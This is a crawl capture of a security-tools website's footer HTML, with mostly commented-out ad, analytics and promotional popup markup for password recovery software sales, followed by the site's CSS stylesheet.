			SecurityXploded &copy; 2007-2025, All rights reserved. Division of <a href="https://xenarmor.com" target="_blank"> <b>XenArmor Security Pvt Ltd.</b></a>
		</td>
		
		<td style="text-align:right;vertical-align:middle;padding-right:0px;color:#cacaca;">
	
			<a href="advertise.php#post" style="border-bottom:none"><b>Sponsored Post</a> &nbsp;|&nbsp;
			<a href="advertise.php" style="border-bottom:none"><b>Advertise</a> &nbsp;|&nbsp;
			
			<!--<a href="subscribe-email-alerts.php" style="border-bottom:none"><b>Subscribe</a> &nbsp;|&nbsp; -->
			<a href="privacy.php" style="border-bottom:none"><b>Privacy</a> &nbsp;|&nbsp; 
			<a href="terms.php" style="border-bottom:none"><b>Terms</a> &nbsp;|&nbsp;
			<a href="about.php" style="border-bottom:none"><b>About</a> &nbsp;|&nbsp;
			<a href="contact.php" style="border-bottom:none"><b>Contact</a>
		
		
		</td>
		</tr>

		</table>
	
	
    	</center>
    </td>
   </tr>


</table>        






</center>


<!-- propellersad media 
<script type="text/javascript" src="//go.oclasrv.com/apu.php?zoneid=995023"></script>

<script src="//my.hellobar.com/7dec921e2f2c9fc6fd9d4b2cd1037d67d1b5e8f8.js" type="text/javascript" charset="utf-8" async="async"></script>
-->

<!-- Go to www.addthis.com/dashboard to customize your tools 
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=tnagareshwar"></script>

-->



<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Google tag (gtag.js) -->
<!--
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RZJFED92ND"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RZJFED92ND');
</script>
-->







<!--[if lte IE 6]>
	<script type="text/javascript" src="supersleight-min.js"></script>
<![endif]-->


</div>



<!--
<div id="sxgiftbox" class="sxgiftbox" style="height:80px;width:80px;display:none;">
		  	  
	  <a href='https://xenarmor.com/hot-deals/?utm_source=website&utm_medium=popup&utm_campaign=sx_flash_deal&utm_term=sx_flash_deal' target="_blank"> 
	   <img id="sxgiftbox_image" src="https://securityxploded.com/images/gift_deal.png" width=80 height=80>
	  </a>

</div>
-->


<!-- Footer Banner -->
<!--
<div id="sxfooterbox" class="sxfooterbox" style="height:100px;width:1200px;display:none;">
	  <span id="sxfooterbox_close" class="sxfooterbox_close" style="color: #777;font-size: 17px;font-weight: bold; float: right;padding-right:5px;margin-top:-15px;">X</span>
	  	  
	 <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=holiday2023&utm_term=holiday2023' target="_blank"> 
	   <img id="sxfooterbox_image" src="" width=1200 height=100>
	  </a>

</div>
-->


<!-- Popup Subscriber Form -->


<div id="sxsubbox" class="sxsubbox" style="width:600px;height:364px;display:none;">
  <span id = "popboxclose" class="popboxclose">×</span>
  	<a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=blackfriday_sx&utm_term=blackfriday_sx' target="_blank"> 
		<img id="popupScreenImg" src='' width=600 height=364>
	  </a>
	
</div>


<!--
<div id="sxsubbox" class="sxsubbox" style="height:360px;width:530px;display:none;">
	  <span id = "popboxclose" class="popboxclose">×</span>
	     <a href='https://xenarmor.com/allinone-password-recovery-pro-software/?utm_source=website&utm_medium=popup&utm_campaign=upgradetopro_home_allinone&utm_term=upgradetopro_home_allinone' target="_blank"> 
		<img id="popupScreenImg" src='' width=530 height=360>
		</a> 
</div>
	
	-->
	  
	   
	 
	 
<!--
<div id="sxsubbox" class="sxsubbox" style="height:360px;width:530px;display:none;">
	  <span id = "popboxclose" class="popboxclose">×</span>

  </a> 
 </div> 
		
<div id="sxsubbox" class="sxsubbox" style="width:600px;height:364px;display:none;">
  	<a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=christmas_sx&utm_term=christmas_sx' target="_blank"> 
		<img id="popupScreenImg" src='' width=600 height=364>
   
    <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=holiday2023&utm_term=holiday2023' target="_blank"> 
	   <img id="popupScreenImg" src='' width=530 height=320>
	  </a>
	
 
	 <a href='https://xenarmor.com/allinone-external-drive-password-recovery-pro-software/?utm_source=website_sx&utm_medium=popup&utm_campaign=allinone_extdrive_pass_pro&utm_term=allinone_extdrive_pass_pro' target="_blank"> 
 <img id="popupScreenImg" src='' width=530 height=320>
  </a> 
  
    <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=springsale&utm_term=springsale' target="_blank"> 
	 <img src='https://xenarmor.com/images/popup-spring-deal-2023.jpg' width=660 height=400>
	  </a>
	  
  
  
  
  
	  <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=blackfridaydeals&utm_term=blackfridaydeals' target="_blank"> <img src='https://xenarmor.com/images/popup-christmas-new-year-sale-2022.jpg' width=660 height=400>
	  </a>
	  
	  
	  

	     <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=anniversarysale&utm_term=anniversarysale' target="_blank"> <img src='https://xenarmor.com/images/popup-anniversary-sale-2022.jpg' width=660 height=400>
	  </a>
	  
	  


  
  
  
  <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=holidaysale2021&utm_term=holidaysale2021' target="_blank">
	<img id="popupScreenImg" src='' width=530 height=320>
	</a> 

  
 	
	
	  
	   
	   
	 
    
	   

  <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=christmasdeals&utm_term=christmasdeals' target="_blank"> <img src='https://xenarmor.com/images/popup-christmas-new-year-deals.jpg' width=660 height=400>
	  </a>
	  
	  
	   
	   
	  <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=blackfridaydeals&utm_term=blackfridaydeals' target="_blank"> <img src='https://xenarmor.com/images/popup-black-friday-deals.jpg' width=660 height=400>
	  </a>
	  

 
	<a href='https://xenarmor.com/sale-software/?utm_source=website_sx&utm_medium=website&utm_campaign=5dollargift&utm_term=5dollargift' target="_blank"> <img src='https://securityxploded.com/images/sx-gift-5-dollar-screen.jpg' width=660 height=400>
	 
	 
	 
	  <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=anniversarysale&utm_term=anniversarysale' target="_blank"> <img src='https://xenarmor.com/images/popup-offer-screen-anniversary-sale90.jpg' width=660 height=400>
	  </a>
	 

	 
	  
	<a href='https://xenarmor.com/wifipasswordrecoverypro-free-full-version-software/?utm_source=website_sx&utm_medium=popup&utm_campaign=giveaway_wifi&utm_term=giveaway_wifi' target="_blank"> <img src='https://securityxploded.com/images/sx-giveaway-wifi-password-pro-2020.jpg' width=660 height=400>
	  
	   
 
	  <a href='https://xenarmor.com/sale-software/?utm_source=website&utm_medium=popup&utm_campaign=christmasnewyearsale&utm_term=christmasnewyearsale' target="_blank"> <img src='https://xenarmor.com/images/popup-christmas-new-year-2020.jpg' width=660 height=400>
	  </a>
	--> 

	  <!--
	  
	   -->
	   
	   
	   
	   
 

	  
	  <!--
			 <p style="font-size:32px;color:green;text-shadow: 0px 4px 6px #ffffff;font-weight:bold"><span style=";border-bottom:2px solid green;">Subscribe to Newsletter</span></p>
			<p style="font-size:17px;font-weight:bold;padding-top:10px;"> Get Notified About All Our Latest Downloads & New Software Releases</p>
	
			 <form name="popupsubscribeform" action="https://securityxploded.com/sendy555/subscribe" method="POST" accept-charset="utf-8">
			 <input type="hidden" name="name" id="name" value="Friend" />
			 <input type="hidden" name="hp" id="hp" value="" />
			<input type="hidden" name="list" value="7n8egz1hNq763bOPkv892CLdog"/>
			<input type="email" name="email" id="email" style="text-align: left;padding-left:5px;margin-top:0px; vertical-align:middle; height:32px; width: 580px;border: 1px solid #30a607; color:#222;" class="textbox"  Onblur="this.value = 'Your Email';" OnFocus="this.value = '';" maxlength="255" Value="Your Email"/>
			<br><input type="submit" name="submit" id="submit" value="Yes, Let me know !!!" style="width:300px;height:47px;vertical-align:middle;margin-top:30px;font-size:20px;font-weight:bold;background-color:#77da55;color:black;border:0px;" onmouseover="this.style.color='white'"  onmouseout="this.style.color='black'" />
			 
				
			</form>
			-->


<!--
<script type="text/javascript">
  var subscribersSiteId = 'ad38975d-234d-41f8-b7a9-32b34a652ce0';
</script>


<script type="text/javascript" src="https://cdn.subscribers.com/assets/subscribers.js"></script>
-->

<!--
<web-component-embed id="mXmOMk" app_slug="countdown-timer"></web-component-embed><script src="https://app.powr.io/assets/webcomponent.js"></script>
-->

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://securityxploded.com/securityxploded.css
body_size: 6357
content:
body {
	
	font-family: "Helvetica Neue","Segoe UI",Segoe,Helvetica,Arial,"Lucida Grande",sans-serif;
	
	margin: 0px;
	padding: 0px;
	font-weight:normal;
	/*
	font-family: Verdana,Geneva,sans-serif;
	Helvetica, Sans-serif, 'Trebuchet MS'; 
	background-image: url('images/background.png');
	  'Segoe UI',Frutiger,Frutiger Linotype,Dejavu Sans,Helvetica Neue,Arial,sans-serif;
	background-repeat:repeat;*/
	font-size: 17px;
	color: #3d3d3d; 
	letter-spacing:0px;
	line-height:200%;
	text-align: justify;
	
	
}

  	strong 
	{
		font-weight: 700 !important; 
	}


@keyframes sxblink 
{
	0% {opacity: 0}
	49%{opacity: 0}
	50% {opacity: 1}
}

sxblink
{
animation: sxblink 1s infinite;
}



.post_image 
{
-webkit-box-shadow: 0px 3px 20px -5px rgba(0,0,0,0.73);
-moz-box-shadow: 0px 3px 20px -5px rgba(0,0,0,0.73);
box-shadow: 0px 3px 20px -5px rgba(0,0,0,0.73);
margin-top:30px;
margin-bottom:30px;
text-align:center;
border: 0px;
}




a.page_subheader:link { 
	color:#0066ff; 

}
a.page_subheader:visited { 	
	color:#0066ff;
}
a.page_subheader:active { }
a.page_subheader:hover { 

color:#0066ff;
}



.page_subheader {
	color: #0066ff;   /*#227505;  */
	margin-bottom: 40px;
	padding: 0px 0px 8px 0px;
	border-bottom: 1px dotted #ddd;
	line-height: 220%;
	letter-spacing: 1px;
	word-spacing: 2px;
	font-weight: 700;
	font-size: 26px;
	text-align: left;
	vertical-align: middle;
	
}


.page_sub_subheader_new {
	color: #333;
	font-size: 18px;
	font-weight: 600;
	vertical-align: middle;
	text-align: left;
	letter-spacing: 1px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #007eff;
	background-repeat: repeat;
	line-height: 26px;
	padding-bottom:10px;
	
}




/* Subtitle for each navigation page   #3a3a3a; */
.page_subtitle {
	font-size: 33px;
	font-weight: 600;
	color:  #111;   /*#174f03;*/
	vertical-align: middle;
	padding: 0px 0px 10px 0px;
	border-bottom: 1px solid #ddd;
	line-height: 200%;
	letter-spacing: 1px;
	word-spacing: 2px;
	
}


.page_main_title
{
	text-shadow: 0px 4px 6px #ffffff;
	text-align:center;
	font-size:35px;
	line-height: 200%;
	font-weight:600;
	color:#111;
	margin-bottom:10px;
}




/* Subtitle for each navigation page */
.page_subtitle_noquote  {
	border-width: 1px;
	font-size: 24px;
	font-weight: 600;
	color: #333;
	text-shadow: 1px 1px 2px #555555;
	vertical-align: middle;
	line-height: 34px;
	border-color:#333333;
	border-style:ridge;
	border-width: 0px 0px 2px 0px;
	background-image: none; 
}


 .highlight_box 
 {

border-top:5px solid #0c6ef0;
margin-top:30px;
margin-bottom:30px; 
color:#111;
text-align:center;
background-color:#fafafa;
padding-top:20px;
padding-bottom:30px;
padding-left:15px;
padding-right:15px;
line-height:180%;

}

b, strong
{
font-weight:700;

}




	.sx_web_button:link,
	.sx_web_button:visited {
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	box-shadow: 0 0.4375rem 0.4375rem rgba(0, 90, 255, 0.15);
	width: 160px;
	height: 45px;
	line-height: 45px;
	background-image: linear-gradient(90deg, #0078ff, #005aff);
	background-color: #0078ff;
	color: #fff;
	border-radius: 0.3125rem;
	transition: background-color 200ms;
	font-weight: 700;
	margin-bottom: 1rem;
	font-size: 17px;
	font-family: arial, sans-serif;
	}

	.sx_web_button:hover,
	.sx_web_button:active 
	{
	background-color: #005aff;
	background-image: linear-gradient(90deg, #0051ff, #005aff);
	box-shadow: 0 0.5625rem 0.84375rem rgba(0, 90, 255, 0.3);
	}
	
	
#download_button a
{
	display: block;
	width: 180px;
	height: 45px;
	background: url('images/download_button_new.png') 0 0 no-repeat;
	text-decoration: none;
	overflow: hidden;
	text-indent: -999px;

}

#download_button a:hover
{
	
}


blockquote
{
	color:#000;
	margin: 1em;
	padding: 0 0 10px 40px;
	font-weight: bold;
	background: url('images/blockquote.png') no-repeat left top;	
}


.download_link {
	border-width: 0px 0px 1px 0px;
	font-size: 12px;
	border-bottom-style: dotted;
	border-bottom-color: #585858;
	letter-spacing: 0px;
}

a.download_link:link { 
		/*color:  #C9C9C9;*/
}

a.download_link:visited {
	
}


a.download_link:hover{
		border-width: 1px;
		color: #00ff00; 
}


a:visited {
	border-width: 0px 0px 0px 0px;
	color: #3d3d3d;
	
}


a:link {
	border-width: 0px 0px 0px 0px;
	color: #3d3d3d;
	
}

a:active {
}


a:hover {
	border-width: 0px 0px 1px 0px;
	text-decoration:underline;
	color: #0066ff; 
	/*font-weight:600;*/
}

a {
	font-weight:normal;
	text-decoration: none;
	color: #3d3d3d;
}





tbody{
	
}

table {
	border-style: solid;
	border-width: 0px 0px 0px 0px;
	border-color: #303030;
	vertical-align: middle;
	text-align: justify;
	background-color: #fff;  /*#f2f2f2;*/
}

td {
	vertical-align: top;
	text-align: left;

}
th {
	border-bottom: 1px ridge #888888;
	font-size: medium;
	font-weight: bold;
	vertical-align: middle;
	text-align: center;
	color: #444444;
	background-image: none;
	background-repeat: no-repeat;
	
}


.download_table_row1
{
	text-align:left;
	vertical-align:middle;
	background-color:#f8f8f8;
	height:24px;

}


.download_table_row2
{
	text-align:left;
	vertical-align:middle;
	background-color:#fefefe;
	height:24px;
}



a.downloadpage_header:link { 
	color: #00FF00; 
	border-bottom-style: none;
	background-image:none;
	font-weight:bold;
}


a.downloadpage_header:visited { 	
	color: #00FF00; 
	border-bottom-style: none;
	background-image:none;
	font-weight:bold;
}
a.downloadpage_header:active { }
a.downloadpage_header:hover { color: #F5F5F5; }

.downloadpage_header {
	border-style: solid solid dotted solid;
	border-width: 1px 0px 1px 0px;
	border-color: #003300;
	color: #00FF00;
	font-weight: bold;
	font-size: 14px;
	text-align: left;
	vertical-align: middle;
	letter-spacing: 1px;
	background-image: url('images/bg_blackjack.jpg');   /*url('images/bg_header_menu_bar.gif');*/
	border-color:#4F4F4F;
	border-style:solid;
	border-width: 1px 0px 0px 0px;
	line-height: 28px;
	
}



.home_grad_bg {
	
	background-color: #efefef;

	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#fff, endColorstr=#efefef); 
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#fff, endColorstr=#efefef)";
    background: -moz-linear-gradient(center top , #fff, #efefef) repeat scroll 0 0 transparent;  /* for firefox 3.6+ */ 
    background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#efefef));        /* for webkit browsers */

	filter:progid:DXImageTransform.Microsoft.DropShadow(Color='#BBBBBB', OffX=0, OffY=0);

    -moz-box-shadow: 0px 5px 5px #BBBBBB;
	-webkit-box-shadow: 0px 5px 5px #BBBBBB;
    box-shadow: 0 5px 5px #BBBBBB;


    border: 1px solid #DDDDDD;
    border-radius: 4px 4px 4px 4px;

    padding-bottom:0px;
    margin-left:0px;
	padding-right:15px;

}


.header_grad_bg {
	
	
	background-color: #F8F8F8;
  
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#F8F8F8, endColorstr=#ccc); 
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#F8F8F8, endColorstr=#ccc)";
    background: -moz-linear-gradient(center top , #F8F8F8, #ccc) repeat scroll 0 0 transparent;  
    background: -webkit-gradient(linear, left top, left bottom, from(#F8F8F8), to(#ccc));     
	
	
	
	
	/*
	    -moz-box-shadow: 0px 5px 5px #BBBBBB;
	-webkit-box-shadow: 0px 5px 5px #BBBBBB;
    box-shadow: 0 5px 5px #BBBBBB;

	filter:progid:DXImageTransform.Microsoft.DropShadow(Color='#BBBBBB', OffX=0, OffY=0);

   


    border: 1px solid #DDDDDD;
    border-radius: 4px 4px 4px 4px;

    padding-bottom:0px;
    margin-left:0px;
	padding-right:15px;
	*/

}

.post_title_row
{
	padding-left:10px;
	padding-top:8px;
	padding-bottom:8px;
	margin-bottom: 20px;
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd;
	background-color:#f4f4f4;
	font-size:17px;
	font-weight:bold;
	line-height:100%;
	letter-spacing:1px;
	word-spacing:2px;
	color: #222; /*   #004200;*/
	vertical-align:middle;
	text-align: left;
	
}

.post_title_row1
{
	padding-left:10px;
	padding-top:15px;
	padding-bottom:8px;
	margin-bottom: 20px;
	border-bottom: 1px inset #ccc;
	font-size:17px;
	font-weight:bold;
	line-height:100%;
	letter-spacing:1px;
	word-spacing:2px;
	color: #222; /*   #004200;*/
	vertical-align:middle;
	text-align: left;
	
	
}




.post_title
{
	font-size:16px; 
	font-weight:bold;
	line-height:150%;
	letter-spacing:0.5px;
	word-spacing:2px;
	color:#004200;
	padding-left:5px;
}



/* Home page Sub section - title */
.post_section_title
{
	font-size:17px;
	font-weight:bolder;
	line-height:150%;
	letter-spacing:0.5px;
	word-spacing:2px;
	color:#004200;
	vertical-align:middle;
}



/* Home page - sub section - title row */
.feed_title
{
	font-size:16px;
	font-weight:700;
	vertical-align:top;
	color: #007eff; 
	cursor:pointer;
	/*line-height:180%;
	text-shadow: 1px 2px 6px white;
	
	*/
}


a.feed_title_hot:link { 
	color: #f94f0c;
	font-weight:bold;
}


a.feed_title_hot:visited { 	
	color: #f94f0c; 
	font-weight:bold;
}

a.feed_title_hot:active { }

a.feed_title_hot:hover {
	color: #f94f0c; 
	text-decoration:underline;
	font-weight:bold;
 }


.feed_title_hot
{
	font-size:15px;
	font-weight:bold;
	vertical-align:top;
	color: #ff0000; /*#f83a3a; */
	/*text-shadow: 1px 1px 1px yellow; */
	padding-bottom:4px;
	cursor:pointer;
}


.feed_row 
{
vertical-align:top;
text-align:left;
padding-top:15px;
padding-right:15px;
padding-left:20px; 
padding-bottom:0px;
font-size: 18px;
font-weight:700;
color: #48ba10;
}


.ul_feed_desc_row
{
	vertical-align:top;
	padding-left:5px;
	padding-right:10px;
	list-style-type:none; 
	list-style-image:none;
	margin-left:0px;
	line-height:150%;
	
}

/* Home page - sub section - second row */
.feed_date_row 
{
	font-size:13px;
	font-weight:normal;
	color:  #222;  /*rgb(119, 218, 85);*/
	padding-top:0px;
}


.feed_desc
{
	padding-top:0px;
	text-align:justify;
	line-height:180%;
	letter-spacing: 0.4px;
	
}
	
	
.feed_link
{	
	text-align:right;
	font-size:15px;
}

.feed_line
{
	height:1px;
	width:100%;
	border-bottom: 1px solid #eee;
	margin-left:10px;
}


/*
.home_feed_image
{
	height:80px;
	width:100px;
	padding:3px;
	vertical-align:middle;
	margin-left:15px;
	-moz-box-shadow:0px 0px 4px 4px #ddd;
	-webkit-box-shadow: 0px 0px 4px 4px #ddd;
    box-shadow:0px 0px 4px 4px #ddd;
    border:0px;
}

*/

.home_feed_image
{
	height:180px;
	width:180px;
	vertical-align:top;
	margin-top:-10px;
	margin-left:5px;
	
	 
	
	/*
	padding:20px;
	
	background-color:#fafafa;
	 border:1px solid #eee;
	 
	-moz-box-shadow:0px 0px 4px 4px #ddd;
	-webkit-box-shadow: 0px 0px 4px 4px #ddd;
    box-shadow:0px 0px 4px 4px #ddd;
	*/
}


.testimonial_box
{
	width:200px;
	height:150px;
	vertical-align:middle;
	background-color:#fafafa;
	border: 1px solid #ddd;
	text-align:center;
	


}

.testimonial_box:hover
{
	background-color:#fff;
	border: 1px solid #007eff;
}


.testimonial_author
{
	color:#222;
	font-size:15px;
	font-weight:600;
	padding-left: 20px;
}



/* applies to main section */
.post_author_date 
{
	font-size:10px;
	font-weight:normal;
	color:#888888;
	padding-left:45px;
	padding-top:0px;
	margin-top:-10px;

}












.highlight {
	color: black;
	font-weight: bold;
	letter-spacing: 1px;
}





.release_title
{
	font-size:14px; 
	font-weight:bold;
	color:#007eff;
}


.release_title_quote
{
	line-height:24px;
	font-size:11px;
	font-style:italic;
	color:#333333;
	font-weight:bold;
}



.button_text
{
	display: flex;
	align-items: center;
	justify-content: center;
	text-align:center;
	box-shadow: 0 0.4375rem 0.4375rem rgba(0, 90, 255, 0.15);
	background-image: linear-gradient(90deg, #0078ff, #005aff);
	background-color: #0078ff;
	color: #fff;
	border-radius: 0.3125rem;
	transition: background-color 200ms;
	font-size:17px; 
	font-weight:bold;
	width:130px;
	height:30px;
	padding-top:8px;
	padding-left:22px;
	padding-right:22px;
	padding-bottom:11px;
	border:0px solid white;
	border-radius: 3px;
}

.button_text a, .button_text a:link, .button_text a:visited
{
	text-decoration: none;
	color: #fff;
	font-size:17px; 
	font-weight:bold;
}

.button_text a:hover, .button_text a:active
{ 
	text-decoration: underline;
}





.home_button_text, .home_button_text a, .home_button_text a:link, .home_button_text a:visited
{
	display: flex;
	align-items: center;
	justify-content: center;
	text-align:center;
	box-shadow: 0 0.4375rem 0.4375rem rgba(0, 90, 255, 0.15);
	background-image: linear-gradient(90deg, #0078ff, #005aff);
	background-color: #0078ff;
	color: #eee;
	border-radius: 0.3125rem;
	transition: background-color 200ms;
	font-size:17px; 
	font-weight:bold;
	width:130px;
	height:30px;
	padding-top:8px;
	padding-left:22px;
	padding-right:22px;
	padding-bottom:11px;
	border:0px solid white;
	border-radius: 3px;
	
	/*
	padding-top:10px;
	padding-left:30px;
	padding-right:30px;
	padding-bottom:13px;
	*/
}


.home_button_text a, .home_button_text a:link, .home_button_text a:visited
{
	text-decoration: none;
	color: #eee;
	font-size:17px; 
	font-weight:bold;
}

.home_button_text a:hover, .home_button_text a:active
{ 
  	color: fff;
	text-decoration: underline;
}




 ul 
 {
list-style-image: url("images/sx_icon_about_bullet.jpg");
list-style-type:none;
line-height:220%;

/*margin-left:0;*/
/*padding-left:2em;*/
}

li
{
padding-left:5px;
}


.video_subheader {
	color: #00FF00;
	font-weight: bold;
	font-size: small;
	text-align: left;
	vertical-align: top;
	letter-spacing: 1px;
	background-image: url('images/videopage_subheader_bg.gif');
	line-height: 24px;
	background-repeat: repeat-x;
}









hr {
	color: #666666;
	font-size: 0px;
	line-height: 0mm;
	font-weight: lighter;
}




.page_sub_subheader 
{
	color:#222;
	font-size: 18px;
	font-weight: 600;
	vertical-align: middle;
	text-align: left;
	padding-bottom: 10px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #eee;
	line-height: 26px;
	letter-spacing: 1px;
	word-spacing: 1px;
	
}






.page_code {
	font-family: monospace, "Courier New", Courier, "Bitstream Vera Sans Mono";
	font-size: 13px;
	font-weight: normal;
	font-style: normal;
	color:#d7e5f8;
	background-color:#222;
	text-align: left;
	padding:10px;
	padding-top:20px;
	padding-bottom:20px;
	line-height:170%;
	
	border: 1px #007eff solid;

}
.page_code_comment {
	font-family: monospace, "Courier New", Courier, "Bitstream Vera Sans Mono";
	font-size: 11px;
	font-weight: normal;
	font-style: italic;
	background-color: #222;
	color:#cccccc;
}

.page_text {
	font-size: medium;
	font-weight: normal;
	color: #FFFFFF;
	text-align: justify;
	vertical-align: bottom;
}

.page_title {
	font-size: 24px;
	font-weight: bold;
	color: #cccccc;
	text-align: center;
	vertical-align: middle;
	line-height: 150%;
	letter-spacing: 1px;
	word-spacing: 2px;
}

.aboutpage_header {
	border: 0px solid #808080;
	color: #69D200;
	font-weight: bold;
	font-size: 15px;
	text-decoration: none;
	text-align: left;
	vertical-align: middle;
	letter-spacing: 1px;
}


.sidebar_header {
	color:#222;
	font-weight: bold;
	font-size: 14px;
	text-decoration: none;
	text-align: left;
	vertical-align: top;
	letter-spacing: 1px;
	border:#cccccc thin solid; 
	border-width: 0px 0px 1px 0px;
	line-height: 32px;
	background-image:none;
	
}




.sidebar_text {
	
	text-decoration:none;
	font-weight:bold;
	font-size:11px;
	letter-spacing:0.4px;
	line-height: 180%;
	border:0px;
	padding-top:0px;
	text-align:center; 
}


.sidebar_listtext
{
	text-decoration:none;
	font-weight:bold;
	font-size:11px;
	letter-spacing:0.4px;
	line-height: 180%;
	border:0px;
	padding-top:0px;
	text-align:left; 
}



a.sidebar_listtext:link,  a.sidebar_listtext:visited
{
 color:#333;
}
 
  
a.sidebar_listtext:active { }

a.sidebar_listtext:hover 
{ 
	color:#007eff;
	text-decoration:underline;
 
}


/* Styles for Sidebar END */

/* Styles for Header BEGIN */

.header_th_bottom {
	border-width: 0px 0px 0px 0px;
	border-style: solid;
	vertical-align: middle;
	font-size: 13px;
	font-weight: bold;
	line-height: 24px;
	font-variant: normal;
	letter-spacing: 1px;
}


a.navtext:link {
	color: lime; /*#00CC00;*/
	text-decoration:none;
	border-width: 0px 0px 0px 0px;
	font-weight: bold;

}
a.navtext:visited {
	color: lime; /*#00CC00;*/
	text-decoration:none;
	border-width: 0px 0px 0px 0px;
	font-weight: bold;

}
a.navtext:active { 

 }

a.navtext:hover {
	color: white;
	border-width: 0px 0px 3px 0px;
	border-style: solid;
	border-color:#111111;
	text-decoration:none;
	font-weight: bold;
	
}

a.navtext {
	text-decoration: none;
	vertical-align:middle;
	font-size: 12px;
	font-weight: bold;
	letter-spacing:1px;
	padding-right: 6px;
	padding-left: 6px;
	border-bottom:0px;
}




a.graytext:link, a.graytext:visited  {
	vertical-align:middle;
	font-size: 13px;
	letter-spacing:1px;
	border-bottom:0px;
	color:#151515;
	font-weight:600;
}


a.graytext:hover {
	color: #007eff;
	border-bottom:0px;
	font-weight:600;
}


.bottom_subheader
{
	font-weight:bold;
	color:#0066ff;
	font-size:19px;
	line-height:34px;
	
}

.header_title_quote {
	font-size: small;
	font-weight: bold;
	font-style: italic;
	color: #FF0000;
	vertical-align: middle;
	text-align: center;
	letter-spacing: 1px;
	word-spacing: 1px;
}

/* Styles for Header END */

.copyright_text {
	color: #444;
	font-size: 12px;
	vertical-align: middle;
	padding-left:0px;
	font-weight:bold;
}

.indexpage_subheader {
	color: #111;
	font-weight: bold;
	font-size: 14px;
	text-align: left;
	vertical-align: top;
	background-image: none; 
	text-shadow: 0px 0px 0px #ffffff;
	
	border-color:#aaaaaa;
	border-style:solid;
	border-width: 0px 0px 1px 0px;
	background-color:#d5d5d5;
	line-height: 30px;
	background-repeat: repeat-x;
	letter-spacing:1px;
}





.indexpage_subheader a:link 
{
	color:white;
	font-weight: bold;
	

}

.indexpage_subheader a:visited
{
	color:white;
	font-weight: bold;
}



.indexpage_subheader a:hover
{
	color: lime;
	font-weight: bold;
	text-decoration:none;
}


.sidebar_background {
	background-image: none; /*url('images/sidebar_bg.gif');*/
	background-repeat: repeat-x;
	background-position: bottom;
	height: 100%;
	width: 95%;
}
.sidebar_seperator {
	line-height: 15px;
	width: 100%;
	border-color: #3C3C3C;
	border-width: 0px 0px 0px 0px;
	border-style: solid;
}
.indexpage_sub_subheader {
	color: #008A00;
	font-size: 12px;
	font-weight: bolder;
	vertical-align: middle;
	text-align: left;
	letter-spacing: 1px;
	background-color: #050505;
	border-bottom-style: dotted;
	border-bottom-width: 1px;
	border-bottom-color: #363636;
	background-repeat: repeat;
	border-top-width: 0px;
	border-top-style: solid;
	border-top-color: #191919;
	line-height: 18px;
}
.advmt_title {
	color: #00A400;
	font-weight: bold;
	font-size: 14px;
	text-decoration: none;
	background-color: #242424;
	text-align: center;
	vertical-align: middle;
	letter-spacing: 1px;
	border-bottom-width: 1px;
	border-bottom-color: #191919;
	border-bottom-style: solid;
	background-image: none;
}
.advmt_text {
	font-size: 11px;
	font-weight: normal;
	color: #8c8c8c;
	text-align: justify;
	vertical-align: bottom;
}

.textbox {
	background-color: #fcfcfc;
	color:#333333;
	border: 1px solid #cccccc;
	font-size: 13px;
	height:22px;

}


.textbox_search {
	background-color: #151515;
	border: 1px solid #444; 
	color:#fff;
	font-size: 13px;
	height:22px;
	padding-left:5px;
	text-align: left; 
	vertical-align:middle;
}



.mainpage_background {
/*	background-image: url('images/background_mainpage.gif');*/
	background-repeat: repeat;
	background-attachment: scroll;
}


div {
	/*background-image: url('images/background_mainpage.gif');*/
}


.subpage_background {
	/*background-color: #121212;*/
}
.footer_background {
	background-image: url('images/background_footer.gif');
	background-repeat: repeat-x;
}

.header_th {
	border-width: 0px 0px 0px 0px;
	border-style: solid;
	vertical-align: top;
	font-size: 18px;
	line-height: 30px;
	color: #00FF00;
	letter-spacing: 0px;
	background-image:url('images/bg_blackjack.jpg');
	background-repeat:repeat;
	text-align:center;
    
    -moz-box-shadow: 0 0 20px 0px #222;
	-webkit-box-shadow: 0 0 20px 0px #222;
	box-shadow: 0 0 20px 0px #222;
}


.main_body
{
	border-bottom:0px #444 solid;
	
    -moz-box-shadow: 0px 0px 10px 5px #ccc;
	-webkit-box-shadow:0px 0px 10px 5px #ccc;
	box-shadow: 0px 0px 10px 5px #ccc;
	
}


.main_body_topbar
{
	border-bottom:0px #444 solid;
	
    -moz-box-shadow: 0px 0px 20px 0px #444;
	-webkit-box-shadow:0px 0px 20px 0px #444;
	box-shadow: 0px 0px 20px 0px #444;
	
}



.main_body_menubar
{
	
    -moz-box-shadow: inset 0 0 20px 10px #ccc;
	-webkit-box-shadow: inset 0 0 20px 10px #ccc;
	box-shadow: inset 0 0 20px 10px #ccc;
	
}



.header_body
{
    -moz-box-shadow: 0px 0px 14px 10px #aca;
